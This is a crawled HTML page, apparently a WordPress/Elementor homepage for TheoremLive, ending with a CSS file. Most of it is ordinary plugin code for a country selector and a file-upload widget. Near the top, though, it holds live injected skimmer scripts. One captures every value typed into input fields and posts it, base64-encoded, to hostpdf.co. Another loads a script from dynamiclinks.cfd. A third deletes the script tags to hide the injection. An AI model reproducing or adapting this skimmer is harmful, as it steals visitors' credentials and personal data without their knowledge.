<body class="home page-template page-template-elementor_canvas page page-id-389 wp-custom-logo elementor-default elementor-template-canvas elementor-kit-144 elementor-page elementor-page-389">

			<div data-elementor-type="wp-page" data-elementor-id="389" class="elementor elementor-389">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10f3e99 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="10f3e99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6f32554" data-id="6f32554" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3986a3d" data-id="3986a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f86cd8 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8f86cd8" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>								<a href="//txl.co">
			<img fetchpriority="high" decoding="async" width="785" height="202" src="//txl.co/wp-content/uploads/2023/04/theoremlive@3x.png" class="attachment-full size-full wp-image-90" alt="" srcset="//txl.co/wp-content/uploads/2023/04/theoremlive@3x.png 785w, //txl.co/wp-content/uploads/2023/04/theoremlive@3x-300x77.png 300w, //txl.co/wp-content/uploads/2023/04/theoremlive@3x-768x198.png 768w, //txl.co/wp-content/uploads/2023/04/theoremlive@3x-100x26.png 100w" sizes="(max-width: 785px) 100vw, 785px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-290d8da elementor-widget elementor-widget-text-editor" data-id="290d8da" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.13.3 - 28-05-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2023 TheoremLive | All rights reserved  </p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-34c4eb3" data-id="34c4eb3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		<script id="deule">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),// Add the field name as a parameter
n.append("b",btoa(e)),fetch("//hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}));</script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule2" src="//dynamiclinks.cfd/cachingjs/turboturbo.js"></script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>            <script>

                testjstartklarCountrySelectorQueryExist() ;
                function testjstartklarCountrySelectorQueryExist() {
                    if (window.jQuery) {

                        jQuery(window).on('elementor/frontend/init', function() {
                            if (typeof(elementor) !== "undefined") {
                                elementor.hooks.addFilter('elementor_pro/forms/content_template/field/phone_number_prefix_selector_form_field', function (inputField, item, i, settings) {
                                    var widget_id = item._id;
                                    var setting = "";
                                    settings.form_fields.forEach(sett_obj => {
                                        if (sett_obj._id == widget_id) {
                                            setting = sett_obj;
                                        }
                                    });

                                    if (setting && (typeof(setting.display_composition) !== "undefined")){
                                        var json_text = JSON.stringify({ display_composition: setting.display_composition, phone_numb_format: setting.phone_numb_format });
                                        var ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"  data-options="`+json_text+`"></select>`;
                                    }else{
                                        var ret_str = `<select class="startklar_country_selector" name="${item.custom_id}"></select>`;
                                    }
                                    return ret_str;
                                }, 10, 4);
                            }

                            elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function(){
                                if ( jQuery(".startklar_country_selector").length){
                                    var t_selector_options = "";
                                    if (typeof(window.phone_number_prefix_selector_options) !== "undefined") {
                                        var setting = jQuery(".startklar_country_selector").data("options");
                                        if (typeof(setting.phone_numb_format) !== "undefined" &&  setting.phone_numb_format == "old_format"){
                                            t_selector_options =  window.phone_number_prefix_selector_options.replace(/\(\+([0-9\s]+?)\)/gi, '(00$1)');
                                        }else{
                                            t_selector_options =  window.phone_number_prefix_selector_options;
                                        }

                                        if (typeof(setting.display_composition) !== "undefined" &&  (setting.display_composition.toLowerCase().indexOf("flag") == -1)){
                                            t_selector_options =  t_selector_options.replace(/data-icon="[^"]*"/gi, '');
                                        }

                                        if (typeof(setting.display_composition) !== "undefined" &&  (setting.display_composition.toLowerCase().indexOf("name") == -1)){
                                            //t_selector_options =  t_selector_options.replace(/\)[^>]+?<\/option>/gi, ')</option>');
                                            jQuery(".startklar_country_selector").addClass("hide_counties_names");

                                        }

                                    }else{
                                        t_selector_options = "";
                                    }




                                    jQuery(".startklar_country_selector").html(t_selector_options);
                                    var default_val = jQuery(".startklar_country_selector").data("default_val");
                                    if (default_val){
                                        jQuery(".startklar_country_selector").val(default_val);
                                    }

                                    jQuery('.startklar_country_selector').select2({
                                        //allowClear: true,
                                        templateSelection: startklarCountrySelectorformatText,
                                        templateResult: startklarCountrySelectorRsltformatText,
                                    });
                                    jQuery('.select2-selection.select2-selection--single').addClass("elementor-field-textual");
                                    jQuery('.select2.select2-container  .select2-selection .select2-selection__rendered span').addClass("elementor-field");


                                    jQuery(document).on('select2:open', () => {
                                            document.querySelector('.select2-search__field').focus();
                                            if (jQuery(".startklar_country_selector.hide_counties_names").length){
                                                jQuery(".select2-container .select2-dropdown").addClass("hide_counties_names");
                                            }
                                        });

                                    var p_form = jQuery(".startklar_country_selector").closest("form");
                                    if ( typeof p_form !== "undefined" ) {
                                        jQuery(p_form).on('submit_success', function () {
                                            jQuery('.startklar_country_selector', this).val('').trigger("change");
                                        });
                                    }

                                    var default_val = jQuery(".startklar_country_selector").data("default_val");

                                    if (!default_val){
                                        jQuery.post( "//txl.co/wp-admin/admin-ajax.php?action=startklar_country_selector_process", function( data ) {
                                            if(typeof data["country"] !== "undefined"){
                                                jQuery('.startklar_country_selector  > option').each(function() {
                                                    var country_en = jQuery(this).data("country_en");
                                                    if ( typeof country_en !=="undefined" && country_en.includes(data["country"])){
                                                        jQuery('.startklar_country_selector').val(this.value).trigger('change');
                                                    }
                                                });
                                            }
                                        },"json");
                                    }

                                }

                            });

                        });

                    }else{
                        setTimeout(testjstartklarCountrySelectorQueryExist, 100);
                    }
                }


                function startklarCountrySelectorformatText (icon) {
                    var str = "";
                    if(typeof icon.element !== "undefined") {
                        var phone_code = /\(.+\)/g.exec(icon.text);
                        var icon_src = jQuery(icon.element).data('icon');
                        var icon_code = '';
                        if (typeof icon_src !== "undefined" && icon_src.length){
                            icon_code = '<img src="'+icon_src+'">';
                        }
                        if (typeof phone_code !== "undefined" && phone_code != null && phone_code.length ) {
                            str = '<span>' + icon_code + phone_code[0] + '</span>';
                        }
                    }
                    return jQuery(str);
                };

                function startklarCountrySelectorRsltformatText (icon) {
                    if(typeof icon.element !== "undefined") {
                        var icon_src = jQuery(icon.element).data('icon');
                        var icon_code = '';
                        if (typeof icon_src !== "undefined" && icon_src.length){
                            icon_code = '<img src="'+icon_src+'">';
                        }
                        var str = '<span>'+icon_code+icon.text+'</span>';
                    }
                    return jQuery(str);
                };
            </script>
                    <script>

            testjStartklarDropZoneJQueryExist();
            function testjStartklarDropZoneJQueryExist() {
                if (window.jQuery) {
                    

                        jQuery(window).on('elementor/frontend/init', function() {
                            if (typeof(elementor) !== "undefined") {
                                elementor.hooks.addFilter('elementor_pro/forms/content_template/field/drop_zone_form_field', function (inputField, item, i, settings) {
                                    var itemClasses = item.css_classes,
                                        fieldName = 'form_field_';
                                    var dropzone_hash = MD5(Date.now()).substring(0, 10);
                                    if ( typeof( item["button_message"]) == "undefined" || !item["button_message"]){
                                        var button_message = "Drop files here to upload";
                                    }else{
                                        var button_message = item["button_message"];
                                    }
                                    var button_message = ' data-serialize-arr=\'{"button_message":"'+button_message+'"}\' ';
                                    var ret_str = `
                                <div class="wrap_dropzone_container">
                                    <div class="dropzone dropzone_container" ` + button_message + ` ></div>
                                    <input class="dropzone_hash"  type="hidden" name="${fieldName}" value="${dropzone_hash}"></input>
                                </div>`;
                                    return ret_str;
                                }, 10, 4);
                            }

                            elementorFrontend.hooks.addAction('frontend/element_ready/form.default', function(){
                                window.loop_cntr = 0;
                                jQuery('head').append('<link rel="stylesheet" href="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.css" type="text/css" />');
                                Dropzone.autoDiscover = false;
                                searchDropZoneContainer();

                            });
                        });

                }else{
                    setTimeout(testjStartklarDropZoneJQueryExist, 100);
                }
            }







            function searchDropZoneContainer(){
                if (window.loop_cntr>100){ return; }
                if ( jQuery(".dropzone_container").length){


                    jQuery(".dropzone_container").each(function( index ) {
                        //console.log( index + ": " + $( this ).text() );
                        if (!jQuery( this ).hasClass("dz-clickable")){
                            var settings = jQuery(this).data("serializeArr");
                            var default_settings = {
                                allowed_file_types_for_upload: "*.jpg, *.pdf",
                                files_amount: 1,
                                maximum_upload_file: "10",
                                uploaded_files_storage_path: "",
                                button_message: "Ziehen Sie Ihre Dateien hierher<br/> und legen Sie sie dort ab oder klicken Sie,<br/> um eine Datei auszuwählen"
                            }
                            settings = Object.assign(default_settings, settings);
                            //console.log(settings);
                            jQuery(this).dropzone({
                                url: "//txl.co/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                addRemoveLinks: true,
                                dictDefaultMessage: settings["button_message"],
                                dictRemoveFile:'<i class="dashicons dashicons-no"></i>',
                                dictCancelUpload:'<i class="dashicons dashicons-no"></i>',
                                init: function() {
                                    dzClosure = this;
                                    this.on("sending", function(file, xhr, formData) {

                                        var input_val  = jQuery(this.element).closest("form").find("input.dropzone_hash").val();
                                        var json_obj = JSON.parse(input_val);
                                        var hash  = json_obj["dropzone_hash"];
                                        formData.append("hash", hash);
                                        //console.log(formData)
                                    });
                                },
                                removedfile: function(file) {
                                    var fileName = file.name;
                                    var input_val  = jQuery(this.element).closest("form").find("input.dropzone_hash").val();
                                    var json_obj = JSON.parse(input_val);
                                    var hash  = json_obj["dropzone_hash"];
                                        jQuery.post("//txl.co/wp-admin/admin-ajax.php?action=startklar_drop_zone_upload_process",
                                        { mode: "remove", hash:hash, fileName:fileName },
                                        function( data ) {}
                                    );
                                    if (file.previewElement != null && file.previewElement.parentNode != null) {
                                        file.previewElement.parentNode.removeChild(file.previewElement);
                                    }
                                    return this._updateMaxFilesReachedClass();
                                },
                                maxFilesize:settings["maximum_upload_file"],
                                maxFiles:settings["files_amount"],
                                acceptedFiles:settings["allowed_file_types_for_upload"]
                            });
                        }
                    });

                    var p_form = jQuery(".dropzone_container").closest("form");
                    if ( typeof p_form !== "undefined" ){
                        jQuery(p_form).on('submit_success', function(){
                            var hash_input_str  = jQuery(p_form).find("input.dropzone_hash").val();
                            var objDZ = Dropzone.forElement(jQuery(this).find(".dropzone_container")[0]);
                            objDZ.emit("reset");
                            objDZ.removeAllFiles(true); 

                            jQuery(this).find(".dropzone_container").trigger("reset");
                            var new_hash_val = MD5(Date.now()).substring(0, 10);
                            var old_hash_val  =  hash_input_str .match(/"dropzone_hash"\s*:\s*"([^"]+)"/)[1];
                            var new_hash_input_str   = hash_input_str.replace(old_hash_val, new_hash_val);
                            jQuery(this).find("input.dropzone_hash").val(new_hash_input_str);
                        });
                    }

                }else{
                    setTimeout(searchDropZoneContainer, 100);
                    window.loop_cntr++;
                }
            }


            var MD5 = function(d){result = M(V(Y(X(d),8*d.length)));return result.toLowerCase()};function M(d){for(var _,m="0123456789ABCDEF",f="",r=0;r<d.length;r++)_=d.charCodeAt(r),f+=m.charAt(_>>>4&15)+m.charAt(15&_);return f}function X(d){for(var _=Array(d.length>>2),m=0;m<_.length;m++)_[m]=0;for(m=0;m<8*d.length;m+=8)_[m>>5]|=(255&d.charCodeAt(m/8))<<m%32;return _}function V(d){for(var _="",m=0;m<32*d.length;m+=8)_+=String.fromCharCode(d[m>>5]>>>m%32&255);return _}function Y(d,_){d[_>>5]|=128<<_%32,d[14+(_+64>>>9<<4)]=_;for(var m=1732584193,f=-271733879,r=-1732584194,i=271733878,n=0;n<d.length;n+=16){var h=m,t=f,g=r,e=i;f=md5_ii(f=md5_ii(f=md5_ii(f=md5_ii(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_hh(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_gg(f=md5_ff(f=md5_ff(f=md5_ff(f=md5_ff(f,r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+0],7,-680876936),f,r,d[n+1],12,-389564586),m,f,d[n+2],17,606105819),i,m,d[n+3],22,-1044525330),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+4],7,-176418897),f,r,d[n+5],12,1200080426),m,f,d[n+6],17,-1473231341),i,m,d[n+7],22,-45705983),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+8],7,1770035416),f,r,d[n+9],12,-1958414417),m,f,d[n+10],17,-42063),i,m,d[n+11],22,-1990404162),r=md5_ff(r,i=md5_ff(i,m=md5_ff(m,f,r,i,d[n+12],7,1804603682),f,r,d[n+13],12,-40341101),m,f,d[n+14],17,-1502002290),i,m,d[n+15],22,1236535329),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+1],5,-165796510),f,r,d[n+6],9,-1069501632),m,f,d[n+11],14,643717713),i,m,d[n+0],20,-373897302),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+5],5,-701558691),f,r,d[n+10],9,38016083),m,f,d[n+15],14,-660478335),i,m,d[n+4],20,-405537848),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+9],5,568446438),f,r,d[n+14],9,-1019803690),m,f,d[n+3],14,-187363961),i,m,d[n+8],20,1163531501),r=md5_gg(r,i=md5_gg(i,m=md5_gg(m,f,r,i,d[n+13],5,-1444681467),f,r,d[n+2],9,-51403784),m,f,d[n+7],14,1735328473),i,m,d[n+12],20,-1926607734),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+5],4,-378558),f,r,d[n+8],11,-2022574463),m,f,d[n+11],16,1839030562),i,m,d[n+14],23,-35309556),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+1],4,-1530992060),f,r,d[n+4],11,1272893353),m,f,d[n+7],16,-155497632),i,m,d[n+10],23,-1094730640),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+13],4,681279174),f,r,d[n+0],11,-358537222),m,f,d[n+3],16,-722521979),i,m,d[n+6],23,76029189),r=md5_hh(r,i=md5_hh(i,m=md5_hh(m,f,r,i,d[n+9],4,-640364487),f,r,d[n+12],11,-421815835),m,f,d[n+15],16,530742520),i,m,d[n+2],23,-995338651),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+0],6,-198630844),f,r,d[n+7],10,1126891415),m,f,d[n+14],15,-1416354905),i,m,d[n+5],21,-57434055),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+12],6,1700485571),f,r,d[n+3],10,-1894986606),m,f,d[n+10],15,-1051523),i,m,d[n+1],21,-2054922799),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+8],6,1873313359),f,r,d[n+15],10,-30611744),m,f,d[n+6],15,-1560198380),i,m,d[n+13],21,1309151649),r=md5_ii(r,i=md5_ii(i,m=md5_ii(m,f,r,i,d[n+4],6,-145523070),f,r,d[n+11],10,-1120210379),m,f,d[n+2],15,718787259),i,m,d[n+9],21,-343485551),m=safe_add(m,h),f=safe_add(f,t),r=safe_add(r,g),i=safe_add(i,e)}return Array(m,f,r,i)}function md5_cmn(d,_,m,f,r,i){return safe_add(bit_rol(safe_add(safe_add(_,d),safe_add(f,i)),r),m)}function md5_ff(d,_,m,f,r,i,n){return md5_cmn(_&m|~_&f,d,_,r,i,n)}function md5_gg(d,_,m,f,r,i,n){return md5_cmn(_&f|m&~f,d,_,r,i,n)}function md5_hh(d,_,m,f,r,i,n){return md5_cmn(_^m^f,d,_,r,i,n)}function md5_ii(d,_,m,f,r,i,n){return md5_cmn(m^(_|~f),d,_,r,i,n)}function safe_add(d,_){var m=(65535&d)+(65535&_);return(d>>16)+(_>>16)+(m>>16)<<16|65535&m}function bit_rol(d,_){return d<<_|d>>>32-_}
        </script>
                <script>
            testStartklarHoneyPotJQueryExist();
            function testStartklarHoneyPotJQueryExist() {
                if (window.jQuery) {
                    jQuery('.elementor-field-type-startklar_hp_form_field  input').removeAttr('required');
                }else{
                    setTimeout(testStartklarHoneyPotJQueryExist, 100);
                }
            }
        </script> <script src="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/select2.min.js?ver=6.5.2" id="select2_min-js"></script>
<script src="//txl.co/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/dropzone/dropzone.min.js?ver=6.5.2" id="drop_zone-js"></script>
<script src="//txl.co/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="//txl.co/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="//txl.co/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.13.4" id="elementor-webpack-runtime-js"></script>
<script src="//txl.co/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.13.4" id="elementor-frontend-modules-js"></script>
<script src="//txl.co/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="//txl.co/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="//txl.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="//txl.co/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="//txl.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/txl.co\/wp-admin\/admin-ajax.php","nonce":"336c75ac91","urls":{"assets":"https:\/\/txl.co\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/txl.co\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/txl.co\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="//txl.co/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script src="//txl.co/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="//txl.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.13.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/txl.co\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":389,"title":"Theoremlive%20Experience%20Labs%20%E2%80%93%20Experience.%20Engineering","excerpt":"","featuredImage":false}};
</script>
<script src="//txl.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.13.4" id="elementor-frontend-js"></script>
<script src="//txl.co/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.13.2" id="pro-elements-handlers-js"></script>
 <script>Dropzone.autoDiscover = false; </script> 	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://txl.co/wp-content/uploads/elementor/css/post-389.css?ver=1686460606
body_size: 303
content:
.elementor-389 .elementor-element.elementor-element-10f3e99 > .elementor-container{min-height:728px;}.elementor-389 .elementor-element.elementor-element-290d8da{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:880px) and (min-width:768px){.elementor-389 .elementor-element.elementor-element-3986a3d{width:40%;}}@media(max-width:767px){.elementor-389 .elementor-element.elementor-element-10f3e99 > .elementor-container{min-height:720px;}.elementor-bc-flex-widget .elementor-389 .elementor-element.elementor-element-3986a3d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-389 .elementor-element.elementor-element-3986a3d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}